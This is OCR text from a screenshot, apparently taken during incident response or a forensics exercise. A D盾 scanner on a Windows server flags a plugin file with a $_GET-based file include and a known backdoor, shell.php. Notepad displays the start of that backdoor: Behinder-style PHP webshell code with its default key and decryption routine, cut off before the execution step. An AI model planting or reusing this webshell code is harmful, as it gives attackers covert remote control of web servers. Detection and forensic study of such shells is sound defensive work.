 43.192.62.28 - MultiDesk
服务器
43.192.62.28
回收站
D盾 v2.1.8.1 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
-2OBTHUT
e5ab8baa3b
.0.10.3
192.62.28
orthwest-1a
rate
EC2
Feedback
扫描结束
扫描结束. (当前查杀库:)
检测文件数:275 发现可疑文件:2, 用时:1.80秒 (开始扫描时间:2024-05-07 15:38)
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
C:\phpstudy_pro\WWW\WWW\admin\plugin_user.php 1 可疑引用:["../content/plugins/.$_GET["plugi... 524 2023-09-29 12:33:58
C:\phpstudy_pro\WWW\WWW\content\plugins\tips\shell.php 5 已知后门 643 2024-02-26 14:53:56
EC2
Microso...
d_safe_2.1....
Firefox
phpstudy_...
d_safe_2.1....
主页
查杀
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
在此键入进行搜索
英
15:39
2024/5/7
[43.192.62.28] 服务器: 43.192.62.28; 用户名: administrator